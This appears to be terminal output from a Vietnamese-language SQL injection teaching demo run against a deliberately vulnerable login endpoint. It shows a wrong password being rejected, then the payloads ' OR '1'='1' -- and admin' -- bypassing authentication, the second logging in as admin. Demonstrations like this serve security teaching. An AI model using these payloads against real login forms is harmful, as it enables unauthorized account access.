 $ python sqli_demo.py vulnerable
[*] Thử SQL Injection -> /api/login-vulnerable
Đăng nhập thường, mật khẩu SAI
username = 'user1' | password = 'sai_mat_khau'
-> ✘ bị từ chối (HTTP 401) | Sai username hoặc mật khẩu.
SQLI: ' OR '1'='1' -- (bỏ qua mật khẩu)
username = "' OR '1'='1' --" | password = ''
-> ✔ ĐĂNG NHẬP ĐƯỢC (HTTP 200) | 3 dòng khớp | Đăng nhập thành công! Chào user1 (user).
SQLI: admin' -- (đăng nhập thẳng vào admin)
username = "admin' --" | password = ''
-> ✔ ĐĂNG NHẬP ĐƯỢC (HTTP 200) | 1 dòng khớp | Đăng nhập thành công! Chào admin (admin).